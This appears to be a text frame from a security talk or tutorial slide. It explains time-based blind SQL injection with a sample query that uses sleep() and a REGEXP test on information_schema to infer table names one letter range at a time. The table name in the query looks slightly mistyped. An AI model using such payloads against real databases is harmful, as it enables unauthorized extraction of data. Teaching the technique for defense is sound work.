 Blind SQLi
Finding table names with black magic
SELECT * FROM sample WHERE id=1 AND sleep(
(SELECT CAST(
(SELECT (
SELECT TABLE_NAME FROM information_schema.TABLE
WHERE table_schema=DATABASE() LIMIT 1 offset 0)
REGEXP '^[a-m]')
AS signed) * 15)
);
What this actually does: sleeps if the table name starts with a-m; doesn't sleep if it's
n-z.